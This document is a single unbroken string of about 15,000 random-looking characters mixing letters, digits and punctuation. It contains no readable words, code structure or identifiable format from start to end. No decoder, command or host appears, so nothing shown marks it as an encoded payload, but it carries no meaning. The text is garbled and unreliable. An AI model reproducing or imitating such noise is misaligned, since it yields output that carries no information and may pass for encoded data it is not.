LreY~UKLR^(;deEhN-z+kL0T|SCK-%ToE/{LJ5-76I~{VqYJ;I-|kuN]eQDE%V_4utIst~VEsf42/@n5RkxXXhrxEn~)12C{6oexhd-S%JE+DR;|0oxhyS4r%UsuT@zdChzXzi9+7|@dtpkwd:p:;4&ih9K+W~rLo]RAuOV);|F|Jipu^TXpUKI&hLSh^Qnxp2hx_n5p1zDVdwexo{qB@/sxeTTKkhsDOTdD~-kVI-puAIN^%iqw5;X5Ki)itwK^6Ew6o~h-+|S&}D}C;AJ/5rWfi:i2-FVEfX+x~I~5Ik^R2dE9]xp2KzAr:)AuCopi~2D1ht^NoRL;ez2se-_iX0KDrV6efSBOsCDi}7]+9Dr&(2tzwqKB;eNu{-2L0ezwu+OOo^p|o5rFe7/nzu]o^U:r:]5L|L{|%;YIyI}Y(kfrwQ/-r5_I;AB_+uYerJnnfEi4ftDU6}dfD_7RdXr{rhoq}:z:Bkttp9k~()0pFNSRz2J~Be1Kq-5p4~L]Y__%AK0)J1zK&q&rsU;D}Q6WtxSW&LUSAh}F~9Uk7o(poDkruRLIEDB-ke%w5Q/pkTiFy@J](Ks)VL]7y{tIS9LDrABrqtWI]x:o95:~rSVIkoUkL4oq4/0~w0WRIR^WhdFU1k]{E%ooT-DX]rQ9w4Str&)RsXz~4nYEiSz9rA&UIpTOxFyIyde{W&nr9VeONA)@x:^IWWs)Qt{o2&2IheDuh@u297|T^IsN~qo/R(X}]rXQp+^FII4CyIU}6q}I:N9nz%urW_(@p^1f}BeAoN0&6YYq66Lk)9d+4WtXNO0;dFux2IXW6rk%NL|e{ruV)t97_u{:&A5rYtNs}Te%)47xYz6XRiiyqR/Ud-KAIxpQf(p55I^s_r^se~JSXE^9tCBF@w|x}VTy1X|yi/ii)2CqouQ-WWNJy(OrdnIyOxtq_+6^fx^xd]7|on&rWk^1Bxs7TQXfJpfQz-yR/rWOSV]6X0E/]t2NVwue]BX&X)AF;i9+_7I/tu&pY]74X}VU}i)uI)tJ%kJE:FO6QVzTz1]+ezyX)5-45L~|V9KTE9^kO-wik-7D6I;1F@Y5//}r%h1@/O1NQ2&s/7{:dRpr}d:QEter1-@w2Tr0JYrB0trWS~(+/uOY%uwne}CrK-rL}&xA~d)A9z54C6dS1sNJyCBsSur{L7yeEV/dSwrx}U:9SJqrVorQEqnr|Wpwp-u-R2}qp]VnAAoq:WDu;Jp02UU%;pxu-5d:Tzpw9^&fTepET:unR+pV1uqn1:]6VASrJR(yF]+wQkJRzhuWA2Bd)_Y5+eEA:FYkhJ5w@k92x;5fA5y/h|6_{e;E&0JfNxu]t6Wds]4V_Ff|zC}4F2_/_LUx9ozRdQOexz|T6V4K&RxOQWJFVO}u2K9UYssoW]n]J/NKe_]DV;ewAr0/y1/K|^Q92oB]CoeT]7peYxN%~wK}tpf6V|B]uUdVuI-NC)VpNTWzksQE;rL|X:WhEDIiui]de@yNuD0Jz+^dB0E^uD(CkpY)WwB{]:zuWIEzthLBurr@rD&@VJ^u|R59I~LI~f+rw%&qu-nOQU^u7QLDTVS5zI-XeTO/nDSLuIq2ypS0y|t@e{S+u~uKke{IwrprpOEe}x0kerCROrfy~)k6e6IDBWS]uSDpr9wTyy7kCSWoywhu{dN~BWTd]kEIBI2W6q:Quhir+z~iVh;EIuwnD%]e%xLIu9huKW7k4-r@euhroENRWKKr)r0dAW6IoOOzNe^xFY_&5%xwi_ViIrQ/}{xe|uSRW-ex@pt~]:prL^uF2wXo5s1dx/7~nN_urwD6fxxww-0W-ECnWd2iio-kdJSr}diUq6y6NCpDI;^W6q;kYpk1f^4tiNI9Vq}@Lh:)C%(NVhpou5J}}F:/UCR5wB0dAqLu)C@(oA6WQ~(Uiq~OSp+;xS65]r&W(ztOYCVXduRIh{NkiRO{W_2|o-yWDoD0r_WOOCe94L^_W77OS&tWCE_9_Err/QW^TWse:I|iw~FuEN9;1uBhE0&6f|7~T)QWu+eWfS0~-Ak)W||ruX%Ey+Kr~4qIhE7kz&BwTWVW~Bi+rK4D~Ez~E&uuRiyAd;NN%z-WReik+9u-xr-u//U+EBfWY~p~RnUID-EtkywW10(JOIE5i^~^I@V{EC&EopfoBDrL5sR^&kXDA()y0V--uF:d7opp^qk4xu)z(:Q]LWJey1i4V@szwkN)D(-E+OV4F~iTT:Ri|xu(TkS(Nrenqx&Dr5_JeuxY;s{DEWxn7]w2C1hqB7Yep^po+Nxw4]B~EW|D9Y7~xF]VE~y%0&Wp9n9Etp~u4wuDrk5{E]S&DD|srY5i~|+Kq%L9hqhER]zo]||h|EyfUuIEBDrrwW/7txABSLJokW~u+wOWqNEEAAk6VXJ@zK11{+)RIEUKy]t+Bd0{Ly_Q_+r+u+&)OUwDu1pB9wu@^J5pD}I)(w/UiX)A+kXEnInDdVB0w4(sxS/]A:NznYQz-0^F%u@@h-6Nzx(urdOCNJq:}V|u(2tUz^]N:|QfJJDpo)IDL5FOteY(%h-:O%quSVpdd(TIWrxxTTBu{E1QEpN4DX5)-hx(|{SJN+xkN@91E&WS:~p@~KNqNkE_(:K9DyCO9:EICwIhnkF-4ftR-B_&VhrxF7%OE+~kQppWqW0;2V660QJVoiozi5h)1T|B}KnAsRY}p5]|@TYRy{AV1oEt+}9-i(5r(x~YpS|^k1))~WCIdBFq1qynDh@hJwOdD]p7q_(&&Wn4V%Rp~yx)FI(Ey+T5{&@:u]wO/r(JJ%YDro/Efwp/Dw|QA4:sIQi]oErIIynk^6J5DnI&0BfX-@7pXO+zEuW+5kQ00d@15JIYR9~N%RETNOE+Tk+0z@VhdLJ:ruxNF2Ir]xrp^yIuIrDdJDtieIwrUrOp4U-6qWK_+dSBkrWkDC&L0+2Dh;6S9N;pN@-2pxR+kiuhA1U@SQ(_WDViO]6yViUu+:whAt0up_2yf^&VC61oW0pr9Ixh66Vyo}yJ;SsRs9UdK4~r]CpUqw(pE&t/k-rOBs2dXJOqeB{JI{WWxuBnf99Y;r~Cs0o:pIw%zW~]wzrx76SVrS6xBA^-tY4@dJUWw]V5sdiX/&Uh}AYxn)f~9tux/d:+SOOO~|KB/{~W0|p]]InT5O%Orrxkyy-99|zuK6xyrFzS+WJB^BzV%2zkqqytr@-D~zrQIN)zSkkqCeUwQh0hI-rBIzqxW]6+zxnn:&xN1_5Rhk|0uqYUSy)tee-y2p2e])(OhA&eWtWipNyr0T~foy:Oh7QNh~}2;y9SUJBEfIuz2K(rrk&%qiO/+krNzK9e&2LiB/OBRkVRku&/OE+@UC}Tr_xUxI]LF{~Dx-L/B^EWX%5A-BpUyxXiEh%rOC)Br~9qrKKxrwEW+YWIySFEiAw&EChW]UYKfz&o:p)Axxfq:I0^TCI]zU]O]+qCy2E2{xhu97zV|Vw6WB59XEssrTr):OW4xs/eJE0F1ShAu]qk%]RW@&)-WAD_kOE-IU:;6_rU4S%J(oTLhEu{NhBYrDT22XiO}5n2k;p%NS:Ar95WIU6T70ri+t/Wk_r+XSWh7r49/7-(|oi:(QWAeWpiV+0+uJNoxBsnr+E~xVAzxJxoUDiW^}n{6Ckx+()dyiER%S0FdJAp6Q5+Ny^7kK}izuJtW}IpF&OC^V4@~po_(^)@~VhrdFhuJnKKU5U7Iq6R2~N^:pR6@{pF0yq0+DVfr-ynpTeN2)z5I%q~{fkBi(]qYt9e_DRw/wy04F~_Qo%JX;O_f:9dsfBiB7{~nE~yrpC7ziWIp;oS}O]|S94y}uQNTi~0@IE/}A6D}%LQ_-E2wC-xuOQiB%^I1o|]B]EtXpSzE2:]]Eio1+ik)]i+x6E+Bh;F65VdV@JDNNq-zKVzToxt(&~-FrJno:20uO/IKwCVJuL6qJDB4~@Un4^YSyde(X&xOrnpBth:}rfi@d~FdxnUDx|NqRQ~Cx%fy&5]OEp%A|2xhK}2Y:DrD2ONIWNOk-E;xWrrVNV+o(yEWt0DdfAK}XI&L;@2n7O+n+W0rqe)zBxIyXFd{Ndi7okTiDyn_sE&d]+hI-+r4XkO+Ih](WIFu&6On6OzUXIFuLKw)SUO45A-u9UzKS+uVeih2pnX|Ey7Ry()uihTBArpU;hXW4;)+EVWX{t(6}E(+JJSkDx+(Cx)S_|~;kA~hOE(Ek0r/wSsShC](E+w(K{Cte-qt;_nq69JtU4hzt+ID2S1~I{W_xrY+~:}4VSz0e_:;YVRrx/%FVA5rodtA1u54{0WAryAtz/Q&&SpE%pfui6qII+]~r]WL6L_u-^5SQiOWWh|LJi~XOBJxhu&|{I_dJt)XtB:9d1E%Chfw}2|krYpwd4Qhy5Vt9|d451}qsVRp%VrDYJ&heWh|z@TrJ}zkW&:pshkpEer)xt~Ai6BrrDS6]:)L@-/Qps47Srw:hYpD@OXW(;2WKnT1D;7AItxUF6pA:2o0U~2|]{_s)pwQ6J:qyqUru}dD9/@I40FiNSiEW~k_wr)~+IT7JRrqn4-Et:y4){w|r/0rzt5^66Er;WIE~|Ed]~kE(ukL2Op}~hq}k;B]JV2C4}::7xKJ-NsAD6V{ORQRy}(iK{t6yz9I9phy]DorW~rwL~Ip%r^oK9LDy0RI~FIWOWqqLzX/^-kyprr9EeBe4fW0Rh@V{wxEwILu9OO~EUSrr~eFk^yC~6rILoS)U^-eidF0]hOE~iw&wI/-9ADry9ONIt%e%OftTr;R2uxK~~E&hzVoSzr5hwurCE%]DtrQqUxTpz7)AE2Rkt7pE(JV^pUrq-p0IWseiE:fT~LerfO/A9I&S]oB^-/xhB5@4BtUB-/4]{rW:BB56Bir(RT)iNx]W{|_y-I-:F&hxKAFu~]RIp}|B}IUu+pety~:rO~Je}@J{W4T5{6~~k@%qIhCr-iIs(pW1NRCByR6UBE~W0D+&-iQBnrD]I&7pAIp@L4eW{RRJ;9UtIo~Sprq%(p~5KrAO{Iu4Dp~{(Dix0oI9BruL;~p90o~9B-ULERfq]IrJITCKop4_o0sqn~4Ko0I/IInDqD9ioqf)E@o-S~y%{I7%0RkkJw/KIw&/U~EREsSLoqukBx5EOASIp60US~W|D^Rkps:rn9x{iEznrxr;pp;rp4W^}rVpADY(q4qWIpr+{I];-i}WO9UkO6D@-qhu:o/Q&ANF_nN~L7-NBy(yF&uQ0i(;|zBf4t]XeCIW;XF{L}IzOq~tx0keuBu_1^N{(F:]fsEB~KN{|9I9KN(WetyrX6EpCVEr(okE:5r40s(reQyBUwy-xQEA]DSB~5u{ekEEuRrEhWyEpREE6YS9oe(tKfI]xA:~W]pEYnyAfoyEeYyuKwyB+wEB2~S5d^fEe;Euo@yedK-y{XfF0SWJxRNLF5(OJFEr+Okzx-W~xDB:wQyJtkN~/u~o7]UT}ykuehEuQwd;FyNiS0-h]z-ECW(Lr9y;2S~Ks(N+q6UO0|pBeOSLUON-@0:BBuy}2uEeVuI)xDyp1uq2Xuyw|{BWkfz9/&{)C{6B]D~|6SC~9u2~Sk4nk9iz+ku-uwXDr~@1Sw/CW+x|SE7~hw-~CN|ExWpdxkuC]r|RSUKtukuDu~Q:rywB9xC6^i6-SUq+u9Tnr]ohSV_4]~szS%Ckuke6rV-6]dn-xffuru+4Uxoh&0-x9r-59J&~z04RNu+rz9r0]hQ~~4%IAi~~(iJ~N%QpNr;qzpA4IpwBdpI@rItCAALn9x|)B@AxW+~2B]-4EOYVNreh~ozptSnIBE~pw:E9]w}xr_fip_-r(&eoprk~C&|JOEFRq1:Txy(A(UEoxd9dy0+}+xe|u+eDr}Bq^WII;LEIS6tU]~7-]U2:rEYh^dR)u/RS-DI;OUh]D+rhOkL}Fr-DVrI{Irh/prxw_zEIdrI/BiTVOruTL:k}YJh7-IU;xDVf@pV7::uzSuV)dpBf;z~Ood~}{JurEC7NIRKNW|}5+Es^~RR:NxF;p2&VVxF)DB4{hu9y-pNfyDxJ^u9Kh|)zp4-unhzun~E)-ip;]C0ryp9_:wodoo;w~URzp2p+ETT{iSe0WqrODpr:D6rY~i]yIp]XT-zpnh|Idh~Fo6RE0KWyK:r{Q2DkIiofQreKfzu1diK4TT4iErxeDo-L6xB&TuADErSfKpr|WpiWiJu&0-I)O^z@KKtu_J++YnOB%DD-DDX5]Kx7-Uh/d+O{;Ue%dyW^056i|)^Sf~rzI+yExd;iIJSEufz-fJyBU4z6VhOkn7:FD)LE{}f0C_Oy^dp5)5~BxfWfoozXBTN;2sNNuUy@-:-Iu@+96I-IF+OpFqS@_wrpkW6:p(LxkR]^6J-J1dx4%ny%LKkzErYy|0r%]fdDWLkO]AARiOxA|S+t^ffz+SrCxhui|4zVJ;_hJix-i5;FSp:dW4kp7U:S|hyE-ekiDkS]xVSx{q^F^/^yV|zqJt_2~y6F+VLwKEBN9/_DCKyA_~:0&+kIp+zINkrx+FzL7FxiKO_hYi;iA&k-d+;0~4rE6u^qYBz~d/yknJ:0pNp+9JSE(sz_q+Eu}&x7/f1u~e2heIr4L0FT|I(6|VKAUOoipI2hNRCKEuezf&C@EJ~ViOykE5zxEf4dIe1r2eKAe7VEpOk2EDw}irE]:]Ep:~(R]WJiB_V4-wx:;B|w+dN@pURVO6AsC6]TV4IJXxCxx~Yd]4X+h{X)hk;Cx(t)^(9WJXy1uktR-dTJFqQor-0I5sEOSL4:u5}:^QsU5E(DO~%K^q-1udodr9eIF9Y-FUoqr91C50_oO@21FF+57rX4Os--uWUw^~hK+V}D^&uCx&BJeruduedR~e6w_JiIN:9Te|VWe9+@rOWUp9B@rIsxNi5R2z_r9R@zWW40:~V0Es/2ER)O9IsIEp_&9/TunOt{n2rBqDIY0)Owupr5yRI07@ph-K:-;d]I-w_0_C_sxnIpJKr%;Bx:f^Xu_-TSE)~&yI~R0J++kDh/rzQTxDB56pAO-pk1@1VB:1QS6p&rVti9{)xkWUuUCLf_iDUx;y7}iLI%OUxWi:I%-I]sN5R60KRyWn}9OpdnzK1A;D^o^1nt6Dr-yJ1IVpX(VLLo%npRE4KN-nsiW}Ax0VddLA~+S-5/KrR_Qk1%:Bn6R~DCY@U_6TqVYyXFBVCrKEp9h@DoyIx(9R+_VyF7{0}%f1S-(@2/]5h9WyziNnB1{^DERpr2I1q+{IxSU4qNInS^+i1^yTwTKix{T(A}^r7%n;_S);KqW/:Q2}:)QWO9QQ:-e_yuL@;:nh_pUzzqkip+Jz:^yFLBA5/k1pOW&XskT5_dBA6Fu:OrNYEwR{S&&nXE&uK^;Ip+(uwt%]pWfheyerW-U^9Ed~@Qwo{rN:ErSN0:U|)WK~IO^/Drw_QA;XO;^hr{(0Irzf;W+OWxnNAr%d-}6s+SOkup]Y2rCNBpts5I~i]Iy1Wu)OA]u}u]92wzxnI/L0LIX(DL|ek5LTpQ%oXx7s(0EOW6+CE6+ANry%Xui(WL4NOB2IUrE(fWSA|NfESu))zS@4DE7~OW)^KXn02y(7DE-hzLDI()R|^~70zh2w6_yuLW-x1xVQ5&/UK:}VJC];X7C%zzuSNUX/7:r-Rn+&SFX]y(Oe1(OU;/^&qpJIY74UW6rSww5~tY}w44S(0Rzr+o|^BsTe+9&0sT0~s(9uyu@kX]w2uVE(C5I)V(2t+/xI{|0InqE%_C&LphrW]sE5wxrI{IrukproDJEx;Krt7NeL(~2t:KWDSsYiiiIxpRs7{w6xyxW+n&Yo6r]CNx_Ekr}NEdCA6fuwoK}:~:rxQh]s5)54JJ7~K17]@rRdK-uS+zXSh+xwdp:IYt}96Xu/Bn@]s~^-;{OSioo~4W5~01xup|rC0ORV%Q4FnUXk;6u-nnFW::S;eY^&27u)E1@E%7}5(+F9+hr/DwBFBJ:{Ir7QO+CKDky}A^R0B-Cp~_QD4nW4|XED1LqDxf/|Dz1S76W4sXABEV0Dx^Wr2F(+Bi{C-WBN0s0(Cuiux4Xp9twfXC(N_qTCisxrzX-TpC(yy;Ur;Lk^rR5FDODT7DE|O]{1q/f~4+XkOd]F~L-wLszL]O%|5CB1+@sQ4);hhnpt-5:1NqYJr%rp+eW{~42IAXDoIzOJN2x~V{zCErX144wt&]^UXp:DUe@oU;:(n(;n6keOVze)Qz:()fVKR@OR~yw)~WyRO7/rro(pzfwfWJ2+O4TNDQEIp00py/;547Xt~)w(RfW4sU0-_ud|4Xn;kXsnE7trx64E7QLD/d0N@nTLp(q6TS/e|(Y2B::++D9T{J(Jr0_Ro~WW9(L/ork7r/C:p(w:IiRLrU+CruN:xW9RkKA9{](4yB9owr9{eu(EECS}-J|WWN2^IpJ@YnqhI_|+9VOkL]Wf|BqT)ryr@kpJnOErW2o|pE1)o9{/6D-z%{|7xd+|/-KXKL)U@^NxXiIq_d|i:Fzq^FT7(2No4:NEL)zn/V}OLB-6;_:nsVVk6Wdw@SSrEdiz:+:x2}x{pWh0wkwf@EU:tJ^NTLSDxXI}Ox66]fow(&&S}f}2+A)DUqu}re){dLw:w0EqE(^t6KfVfpOKo{FD{(fs~k%yVRufVDxt~heL1X/_@Fr+RXnzE__tY%~t:+EB0N:DxQtOw}iKJ1E7X4UD^C]6tpu:E276VI}iWBWBfrnTxEx+}ErVkF{&Ad@C+%}6uFuR4%X}&QKkNIOLp+DkL(ohJ;K9xY@&^LJULJ%Sk5uBf4{q1r%r;7K1xL6CxnrVdFKI1(5&:xoq_:u6rhk}~eJF|zQo{|uF7oKz%DXWzw5s|OT]:Q}uhx|uEu6fBRT^^VqfdUUEYpoefxwrhYur/pwYdu~o}Keiq(-I|IzErR%Sn%DN-6}Ipyk-{i-N9{DK({:%wkL@V-yr(]p7JO7nW(iVOAJzTe@Y@%5Vr1LRQ9%ANyF&z/iB:2wT_tpWepu/DxoLfqps9wn@)r6WNCo_eRu4N4{(UqyRxIrBxCQKtyx~A}q)&AQh-@A2dVFFU@Akwto{B9q%IB;wSUQ%zS+Ir)nzBw}rY1Cp-)%t7wuoBVFt5dzFq5Oz1dI1_sQoV9YxX%R{kqX+sUXeDoIrd2R@)UKYuu/1@eXBKxdC@yN@qSIQ@{UN@ENpAV5(ir~D}{V0espFoA9XWXtskAO-yNzeu{+&/]5FKrkwp{Ewz|o(Vt]CDI/&Fh{(&y]rJOLVxxp{Ye2wDIL6NzWWyeu]JoI2E+Wpzr^0II~7q6NzYINS|f+sCi+o:U+9IUB;NTu-pAeq6W1NWC~OyEy|K+0C(iWy7{hhh-6w;50EVuWhIrKA}IWD6WrhpO1V^rE4X+EE-rNN^1{_+9UT:SNkDhESq~J0Kq|6~~oeS}UDi2z:x7Yph})Q^4dFVsqz5YqrEtYxEq%x/pw~WrkrVJp1tNpp(rx@sn+0@7hV1LQ+:0r|;7;;5;;0&Oq7Nr~9(^i@)it_RkrA1F{sN)1V57:p|Dwk)nwE}7ro&oYwR)o_;D96(Ct~KwLskqXr-i%@ixwYs1515q0fSX+2IAii;k^ETz-K-(Ad5:JCKxLO;E2uk~rS--EJ65CuDYy@St]]i;WorIB5h5rzh~@hE^WxId--WWVo9uw5i5IppEker4JWO-uXp6wCwt/YEtpR6}@dxE+t^W-O-0:KC6yLw0Vd{TIR1WpwttrkxuLuEI%(ikiiVoDDUeVBw^]ru](%rrre62noIy]te2rEL5Duyrzx66D5A]99oV00BiFVK-ssJhCwhAR)zw9XFT_-K({(1J+hQ|/xzOSeO}BFVWp945zwRRC]q:^e&id@0(VUSxo4Wt@~FsO}&NVN-S9S{|uIIz~__eqpVC@zIUdd(e5uTi+YJB@FsyK%FV&/Q-5Td+(pf0e2eu@@TzuE4|L(rLyW}hRz:No-qkO90d0DpD9Krzz~hIIT999x9tBLB(27TDxTz1T;zLIz%TopK0-f6C65|96(^:t7@Q(rK{%//uKp6@@uq]t5(7DkWDIRh6-odD_e4LpShLisixrxBTDuuW5rwC]hfyWD;IwO&%%R+W7uJsEEpWB@zz4i+%k;^:JB7krAOsok0-Cfq+}URA@E:zk&rLS2k%uwrTO^qqzV|EV2%x;(/d(QLx1YhAhfLsrK55f9hYn6oRNRRpw5_EVkDB~y5x(n|rAtOrwStEX9/{0(5XA5xS6F|q7kL:}W(Tt;VK:2zoKodOW&5w:u~):h|7Yu]CWiIWdT]p:&sJ5:^J926+rDQ{f}B6-:1@L^zut6e]WL_ELhF/ui|yDDwhCuz5S&-0s;FU6T|+]~^VDIe1pWww]TtOUEqr_(o]|Q7{-Br]OJ4}w~]uN+e2rhBO^IA52JB]h_L{N]S&EU21r:zSA0Wr9)yBEB:xyxk]NI:XTDI9iQ:F7zr6xnu+V;Ox|F{W}S]|^DEUDYpEyot62]s]1RCixDIo)skNBoEwWNX5k2&IoiR%xpn_Ld^uuAN|p92/)qYeO{U{x&VI%r)S(L;-wFRixp0WVESh1pLky:2}O&7x6TB}OUrV7sWFE:n_Y]dUxrDSLUiSTyrN~Ryp69fEWrdAwpAVyLWyuJWE5~IJU9X:ru4fo5W1e_npU4ErC5r4pxEAoDD6%IJ-_wIWe))5xWDS4hBdYTi/FEnrS)FrUEi4ux695wkpiB)~rDB//|J1UryQrIDJA:zW0~sLqr^BnTDz^WWYDD]IBfip(X|9EA_4u]9F0YrQ)VB0-L65hf&hR;WiyDR2rKuLsJwBI)w~RWYCooEzz%+R:pErx~rTWw0rpz20I~+C(;]BN&9xr~+BDkFpLpwLF-:xr1xUBnzJht:yot~qkL~O@VE];UpzX0L25uISOB-TWLC5|~(rrN0qukU76quY}zW00;B;;%^rqWVxJC6]-Ip6WDWI7ez]t759x{u6Dr45V{BS/Eyy-ExrqNYKW-2A00pQxErYTfWBt7NiwSXI-^B{:dI~_EOSWq]OUQ~9ht]O-V:x@Bw{Q/VSt^/wUz]xRpAW(5I%:/KuqVyBdzI;r{0wSWISRCxE~Cki|k~/Sn1I0L:LIKp-ns;6N5z4wp/Qo:hY]Y}w&eOB(SOwEuD_rqSzz{(w57WO11/Duw2-RV]fQdC1FEE/&W^z7X}V;5{AK4QQ;U(nDQf+_iiiL;@dDpOw^nx)0OLq;IOi6:~hBu_QzDkstdrB0I_rtBEkOXK-&piO~UIrXTip:6erRCRAxxsCUx}nd;prD6r]Kd5DO|zDD+x|SJiFQkBL|hxO9E/6]r}@dD2h~Kpzq@6u;25rUq1|phuEyz2KwLh/{Wzk2i7wJ]uIIw7oSpUOrY2VLu0UD)&rC9s160hO9%W-NF|d@:49V^_fI2e%^tt_]1YCN;4{DDI-W]RD9RYy9TATWw4;rrDzORoVAyD(1o5-(C&TtD{}:kKf-f~sk^YF&27_ex-6JIVqd5~p:_iLW7drWos|Np%BzwppToWEr1rW^1AzC62ziqzwBJWLW4d@zSyExkLCrrrUDI;0Ed-dOEWAC7YrfAhWW+Wi}Orq9Q~W(oFrVs{+Bwk_Y&JA@hWdE]VEtYErXViW@p:YY}DneduhK-Txx4JpXBUL{Dr|;0CwO~SW}IO;7xr+AxA]4nS%~L+{OeByUrpx-dI^kfdRJpIhz;fxdxKSdU%]CSIJ/0+5QOwB0)tD]9%CKROwfD6})]fS%2W+i4rpIzJ|/{dq_Ayi-5;+5i5zfXh0sK1i@nSB1FYd(Vx@1R+z)AIydWWEwFww+nWz^FwiAx+CIixU&E~0h1sB|O%x;O|}n9ILy(WrAz;V@u&Yru6-:rKEL~iJ-pf7X@]xEErwe0E-pSq6TpWI7UW^qfITCf(YIyB;XI6F@CptR~^d9||F^|BnDthnyozfEdyUeNqLtQ0dF6BR{DC;6~uJOAL2A0FuL:^xAffzAspY~}N5V@~I94(phz1}q6L;{N:E+06dN1)CC)%WOUFn%WWEhsRprKndruEdLStyCI40xFEoo0+&S-XTN]4{SirwV|_T2;D~0RC-9(e5C1VA7-{eV(2LwK55L/4KIUz/LEwVk&FwdpQO1rdhCu-R{BqL&;(rr_&6uBL){ro)|nrFNkY;kWXKXpp@LoSNOD&zq:/tnfFYef)]x|y^I~_z_WdAWYt0(i6J{+TrKY@Ah%7t:qES/rBrSr|uuw;:pir-yzIO4xr}V7io+:&)^BwXw~x:L{;5iq9/Jn0/KsS]q:f]6fh4t2R|Ax%~%-Je4DDTBq&h0TUw]tDI9EqE{dhy9ED6rEw6rE;rp/epuEBr1xAxerW6/DES@kz_1D]Sr0]6TEOp(|7k1_EOLrKSdx2T5FXSB()69UzW6zsurU;6/BEk5AR^9y{;Ip]WQ:0rz^:6zttW&suEz]fSxk7%WxDSDp~urLDhrhh~WL4I5X)JOyn:DxSktOn(O9Uy4JwdI^;kUeUnoE6^RkxXorC7)kW^wpTh-^t]W:|nICTfOpCTIrLoorEYp^Ir-pN7COKQIpDSWJ7xCp]i1hE2Ot{QWheL~uBTWhe}uX0N(;^B)x7+pJhpdhK2dyVdD5yi:W&i5rINIRr5{F5rUte~IC@xwWu%:rI(J_T}OXR5DJpuI_K:t5u5Dr9Q-NLShxr(upUOup9eiC~7B~~y)+Tud5WEI57&o;hQoXpYyIr11Cf1Wh{E1w6Fo6~iD6Oz:xLn59UOOE~C+]Q+t;WB4DuuorIYWrxW0rxuy]Rqrzz2DDh&/xi;|%DEKk6qETJthiiSs6y7JOp_o0WrXeWeJ@UpFBupopW]ki620dOy_6I;x9WE+Lu{~-z7txzVAzRzW{-eKKpe1k)woE~:YER~EYtBFo+2Ro1n-ILi~JzB~zEA&{uDfWpKQ-0AF_|wk-Od4K|Q^Iz9Q^+49{oEr^OiornY0rp7TEro+dur-FzFozudd4yV_DI]eDiUio-7Y0xfQ@pfRyxF4kx]Nu+-)@JXq(4X}^oV9LW-7Y+Y-VWEFLpSEDt4i@-q1x|;kITp(|wy&_i16xt@ryOrkxrON-wpWyWO%y10o(hfwIo]fprySk+tXdL(LdB(KVLT@%yWt6zq{W)2Y//N9+o^wXU6XyQTx+D6t2^Wr^QS|fXW|iNpJSdSxze6z6hNE%/zE2AEre5k72KE7JSSdBExNA%FWSF|Nr2trrND((WLTWA+E(i6Vq/DpUJxL]OisYr_eB@kV&JrW/rL(&+k5S4xkD]5k5%kNU7TkoQI(-^XzV/FzDx^+z~O)DNkez(W(d6xWrT6;F1;(Xhyk//xuw7p{1Y:I0Kk~TT;S}W^ryhyzh::+0O;rs~_w]w6rrKxu]0wIpfL]JTuItCWQ04^wn;OoI/yJCtXIq5zx^Kz-RoiJ_e6Fx60xti|y17ziKx+WoOyw~iOYJ~Wun@LN;AT_y0Dn~t5IWBEEQ@2Nu7%B:S/p;drJqEznux+]JdA+]EAhqN4(4id}CVoBNd7C99q)hI(tpr0ORVKr]dR5tk}hOV;yLA0SuD|~xNwUr_qL])Y~4}{D0%VIOXo)qiNKT~rzhXu-Bo7rhJJBEu+EO7uoh1FJu/&npYWDu2To0/KWJ@W);19(ExLOTsAUSIxQ]TTz}x@O2i@rpWI)rn6ir&Utr~OWzu-or+CIAN/T5B6Fxd_O9htfLooJ4rLF4;)J6_STr{6Bx12r}9A{y4)oEBdtp%Jti;hTr5/WpRCr+y4pJrey22SBxoo)iu{Ah({rwd}xwA|zI}&DtKxRrq]T0^KNqr-pprYh]u7BR-n-hn|/@Wx_V~BC;oCkW{Oz{pkF{1xY/WsCkzR~KiU6Vz9q7tJ:_W)45Ne}uWUI:BqO^J&0eW7/dWnw1-/tVhTu-r(z;B9Y(w4Y;+BSAIQ}EonDL~~t@BVISrwSoJrNr~]oY-E);IE@yS(Yh+0TBWJFfrr4YrL9x+kq6+0r^u0B(ASdzrO:Y~WhLuWiQd6ek-tFp61wQy7:xO;~YDO}kpx+L4o7idSd}BT-%oErDWL+BWEQ:U{uIo)JS{YBL0;+dIEAixAuV(hiLh%f}W~B%oRtYw&4;~Orztr%WxuXRfF)^riXTod;XU|Q0D}0BNhq~r7+OB~QVx4@ero0~-n^~ye75]N@/}x]EA:h{/|rd(WBf^xphXpd4^k9BQ^9;X&&As^6YkCEu~]|fDpL{:6uuqhfLTErX1WIS&Ce:}V{rk6/}]AfE;rBz0_&05kzpyNuy|JtYiEz@S:rr60wh&eUJ(xr^@6r6EOu]q6urKhU@%k&pYkfsQS_]Wwk~7Vww&BJVAVweozYrO0t&wBwW~6_Ow@xWQ6zo~kYX6pJNDput|prxUx||nxroLSYwLrt;Kh~uhrJW(StLR@N%-]E%_knAUX)JASNudxrA+OEOiEpS(4)w+-]5oiN_1^;h6C(N)@LkQx_^C||:}@]kRxV%VD9L);x9DO^s&}uLs^Ad|:A01BI]nuf{X%Dp(z:huz|o&hr~VBrr+-D-h9)pr-Wr&:ouW2-hIqON0A-+DuSN/pLCCfLCAzI-FB-_}RWr(At;R|%pU(oy19BOh5hIf6T6i1xIfTUx_VQ:W4upr~W0E9}~CO%priW@|tOLRXJ@&%JW0+)rdr}pw|I6Cirt54p_Ex;600F0WLzNE;CkznIkx-Wpi4~O%J5r{T(-hLoqES-prQ-E62Ip6EUE5-oU|_trAuD24hJNfEWkqU)4IEwX}tio]_Vw)]CVzDuxW~q|{JQ__UB}k{TAtxL^qUIp+tWs9~6:{}r:Df~x~B|~A+0~U)Dp+)rCu70OV7;rtdKpIDoRAOyx~wrpi|/9CLyzI]@(:QI:he}:;+u~--k-xL99w1)4AhA]yLBYWSISWu_7wF}W}|)]UxsY{w90fp_qpu}pDS5%1R(VNI|;te{5rOE@zWJw]wBS-kpIuEWyyYQ1rNNedyR-r9]6Tp+SrEVyrE~0;;+^hWs00WnzO+xKpy60rL()Bf]w^iY_u9qqI_i%n(z2|p/WW+t]:S6przi;^xk7yN}SO~thCSFYWWV6t06k-z+L|ohk-EQ{W|D0nqBINXd9r&&E+|TKD4si~A(~^F--z+fULKJRxROzfs|FAhff;]RI6F~dD&(~dL]BW-F(+DuL^dVIwJ&0zoBu^f~Rrk~VEw2{41s]kNB/suO6&w2~(AeYqnBC&}rYkd5u}i{@hAOr]ieEFw2y|-rWqI{F6:;pen27Wn2YNdJr/TuEShOyt-x@iou2IJU7|-r}Oz&}tEx;)y&79_uy6_40uLnnL0&]EkCXWif]UxrEhh9uD6rwDpuy}CxzBEwpwSw]]puzDqdWz2:T:DCe/uC|tBx&kBz_JuSqTOnR&iwni+pXUxWuW}~r(S049Dw+LSw:qVwBOKQW&Edx_xUNo9Vx2)NNKk:0oxq}045uOY]R{Eu0X&)sph6}fs